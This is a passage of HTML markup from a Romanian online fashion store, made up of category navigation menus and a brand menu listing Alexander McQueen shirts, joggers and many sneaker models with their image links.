                  <a href="https://capodopera12.ro/femei/imbracaminte/hanorace" ><span class="links-text">Hanorace femei</span></a>
            </li>

                          <li class="menu-item menu-item-c338">
                  <a href="https://capodopera12.ro/femei/imbracaminte/geci-femei" ><span class="links-text">Geci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c271">
                  <a href="https://capodopera12.ro/femei/imbracaminte/jachete" ><span class="links-text">Jachete femei</span></a>
            </li>

                          <li class="menu-item menu-item-c337">
                  <a href="https://capodopera12.ro/femei/imbracaminte/sacouri-femei" ><span class="links-text">Sacouri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c440">
                  <a href="https://capodopera12.ro/femei/imbracaminte/pulovere-femei" ><span class="links-text">Pulovere femei</span></a>
            </li>

                          <li class="menu-item menu-item-c263">
                  <a href="https://capodopera12.ro/femei/imbracaminte/bluze" ><span class="links-text">Bluze femei</span></a>
            </li>

                          <li class="menu-item menu-item-c268">
                  <a href="https://capodopera12.ro/femei/imbracaminte/pantaloni" ><span class="links-text">Pantaloni femei</span></a>
            </li>

                          <li class="menu-item menu-item-c432">
                  <a href="https://capodopera12.ro/femei/imbracaminte/treninguri-femei" ><span class="links-text">Treninguri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c439">
                  <a href="https://capodopera12.ro/femei/imbracaminte/paltoane-femei" ><span class="links-text">Paltoane femei</span></a>
            </li>

                          <li class="menu-item menu-item-c306">
                  <a href="https://capodopera12.ro/femei/imbracaminte/costume" ><span class="links-text">Costume femei</span></a>
            </li>

                          <li class="menu-item menu-item-c264">
                  <a href="https://capodopera12.ro/femei/imbracaminte/tops" ><span class="links-text">Tops femei</span></a>
            </li>

                          <li class="menu-item menu-item-c267">
                  <a href="https://capodopera12.ro/femei/imbracaminte/camasi" ><span class="links-text">Camasi femei</span></a>
            </li>

                          <li class="menu-item menu-item-c269">
                  <a href="https://capodopera12.ro/femei/imbracaminte/fuste" ><span class="links-text">Fuste femei</span></a>
            </li>

                          <li class="menu-item menu-item-c314">
                  <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie" ><span class="links-text">Costume de baie</span></a>
            </li>

                          <li class="menu-item menu-item-c270">
                  <a href="https://capodopera12.ro/femei/imbracaminte/rochii" ><span class="links-text">Rochii femei</span></a>
            </li>

                          <li class="menu-item menu-item-c262">
                  <a href="https://capodopera12.ro/femei/imbracaminte/salopete" ><span class="links-text">Salopete femei</span></a>
            </li>

                          <li class="menu-item menu-item-c336">
                  <a href="https://capodopera12.ro/femei/imbracaminte/veste-femei" ><span class="links-text">Veste femei</span></a>
            </li>

                          <li class="menu-item menu-item-c323">
                  <a href="https://capodopera12.ro/femei/imbracaminte/lenjerie-intima-femei" ><span class="links-text">Lenjerie intima femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c226 dropdown">
                  <a href="https://capodopera12.ro/femei/accesorii"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">Accesorii Femei</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18f86"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-696cebbd18f86">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c276">
                  <a href="https://capodopera12.ro/femei/accesorii/genti" ><span class="links-text">Genti femei</span></a>
            </li>

                          <li class="menu-item menu-item-c448">
                  <a href="https://capodopera12.ro/femei/accesorii/sepci-femei" ><span class="links-text">Sepci femei</span></a>
            </li>

                          <li class="menu-item menu-item-c275">
                  <a href="https://capodopera12.ro/femei/accesorii/curele" ><span class="links-text">Curele femei</span></a>
            </li>

                          <li class="menu-item menu-item-c326">
                  <a href="https://capodopera12.ro/femei/accesorii/articole-de-plaja-femei" ><span class="links-text">Articole de plaja femei</span></a>
            </li>

                          <li class="menu-item menu-item-c317">
                  <a href="https://capodopera12.ro/femei/accesorii/brelocuri" ><span class="links-text">Brelocuri</span></a>
            </li>

                          <li class="menu-item menu-item-c279">
                  <a href="https://capodopera12.ro/femei/accesorii/rucsacuri" ><span class="links-text">Rucsacuri femei</span></a>
            </li>

                          <li class="menu-item menu-item-c277">
                  <a href="https://capodopera12.ro/femei/accesorii/portofele" ><span class="links-text">Portofele femei</span></a>
            </li>

                          <li class="menu-item menu-item-c445">
                  <a href="https://capodopera12.ro/femei/accesorii/bijuterii-femei" ><span class="links-text">Bijuterii femei</span></a>
            </li>

                          <li class="menu-item menu-item-c333">
                  <a href="https://capodopera12.ro/femei/accesorii/caciuli-femei" ><span class="links-text">Caciuli femei</span></a>
            </li>

                </ul>
     </div>
      </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-fullwidth " >
                              <a href="https://capodopera12.ro/marci"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Branduri</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696cebbd18fb8" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-696cebbd18fb8">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-326">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/alexander-mcqueen" class="catalog-title">Alexander Mcqueen</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/alexander-mcqueen" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(1)-300x300.jpeg.webp 2x" alt="Alexander Mcqueen" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB10008-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-harness-shirt-in-black"><span>Camasa ALEXANDER MCQUEEN, Harness Shirt in Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828170QNAAB9000-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-harness-shirt-in-white"><span>Camasa ALEXANDER MCQUEEN, Harness Shirt in White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/688714QSZ810901-7676-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-alexander-mcqueen-graffiti-joggers-black"><span>Pantaloni ALEXANDER MCQUEEN, Graffiti Joggers, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-fw19_7099_1_1573149075-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whtq476-insertie-rosie-piele"><span>SNEAKERS ALEXANDER MCQUEEN - 553680WHTQ476, Insertie rosie, Piele</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-ss19-553770whgp776-html-1"><span>SNEAKERS ALEXANDER MCQUEEN - 553770WHGP776, Alb, Prindere frontala cu siret</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP79676cc-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp776-alb-prindere-frontala-cu-siret"><span>SNEAKERS ALEXANDER MCQUEEN - 553770WHGP776, Alb, Prindere frontala cu siret</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_7902_1_1582044570-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-611698whx9861"><span>Sneakers ALEXANDER MCQUEEN 611698WHX9861</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/807881WHAEG9079w-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-ivory-leather-sneakers-with-black-leather-heel"><span>Sneakers ALEXANDER MCQUEEN Ivory Leather Sneakers With Black Leather Heel</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8057_1_1582278205-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-leather"><span>SNEAKERS ALEXANDER MCQUEEN WHITE Leather</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d77-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d77-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d77-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate"><span>Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/837460WIAGM10674-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-black-slip-on-style-perforated-detailing-round-toe-branded"><span>Sneakers ALEXANDER MCQUEEN, Black slip-on style perforated detailing round toe branded</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WIFT69088scs-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-burgundy"><span>SNEAKERS ALEXANDER MCQUEEN, Burgundy</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/ss34-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/ss34-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/ss34-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-grey-low-top-sneakers"><span>Sneakers ALEXANDER MCQUEEN, Grey Low Top Sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/575415WHWM29706-7676-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-in-green-gradient"><span>SNEAKERS ALEXANDER MCQUEEN, In Green Gradient</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d34-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d34-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d34-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-gold"><span>Sneakers ALEXANDER MCQUEEN, Insertie Gold</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP794121-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-light-blue"><span>Sneakers ALEXANDER MCQUEEN, Insertie Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU9075DFE-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-light-gold"><span>Sneakers ALEXANDER MCQUEEN, Insertie Light Gold</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/553770WHFBU9042scs-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-metallic"><span>Sneakers ALEXANDER MCQUEEN, Insertie Metallic</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/k9-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/k9-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/k9-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-insertie-neagra-794506wieew9095"><span>Sneakers ALEXANDER MCQUEEN, Insertie Neagra 794506WIEEW9095</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r45-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r45-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/r45-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-larry-verde-intens"><span>Sneakers ALEXANDER MCQUEEN, Larry Verde Intens</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/727388WHTQ42151trtr-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-light-beige"><span>SNEAKERS ALEXANDER MCQUEEN, Light Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/tt1-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/tt1-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/tt1-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full"><span>Sneakers ALEXANDER MCQUEEN, Negru full</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/697103WICYA8808-8787-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-new-colorway-pale-orange-697103wicya8808"><span>Sneakers ALEXANDER MCQUEEN, New Colorway, Pale Orange</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9041-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-baby-blue-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Baby Blue Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/f4-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/f4-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/f4-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-baby-blue-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Baby Blue Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625156WIEEQ9074-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-black-contour-detail-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Black Contour Detail, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r5-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r5-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/r5-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-blue-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Blue Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIAEO9093_1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-brown-details-men-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Brown Details, Men, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEE01000h88-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-gold-logo-insert-women-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Gold Logo Insert, Women, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/d44-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/d44-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d44-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-grey-details-men-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Grey Details, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIAEE9169dd2-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-grey-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Grey Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEE09000g5-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-all-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, All White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/f332-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/f332-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/f332-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-baby-blue-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Baby Blue Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN9061-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-black-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Black Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s331-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s331-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s331-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-black-details-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Black Details, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/b5-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/b5-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/b5-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-men-all-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Men, All White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WWEE01000-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-new-tech-leather-men-full-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Men, Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WIEF19182_4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-new-tech-leather-pink-details-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, New Tech Leather, Pink Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP7663-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-pink-touch-women-white"><span>Sneakers ALEXANDER MCQUEEN, Oversize, Pink Touch, Women, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WIEEN1070-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversize-white-details-men-black"><span>Sneakers ALEXANDER MCQUEEN, Oversize, White Details, Men, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/a1234-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/a1234-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/a1234-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversize-white-details-women-pink"><span>Sneakers ALEXANDER MCQUEEN, Oversize, White Details, Women, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WIEE58742-65656565-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-718139wiee58742"><span>Sneakers ALEXANDER MCQUEEN, Oversized 718139WIEE58742</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718232WIEE41081cscs-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-718232wiee41081"><span>Sneakers ALEXANDER MCQUEEN, Oversized 718232WIEE41081</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s56-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s56-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s56-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-blue-intense"><span>Sneakers ALEXANDER MCQUEEN, Oversized Blue Intense</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/719412WHGP7896634-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-light-green"><span>Sneakers ALEXANDER MCQUEEN, Oversized Light Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718232WIEE49071erer-300x300h.jpg.webp 2x">
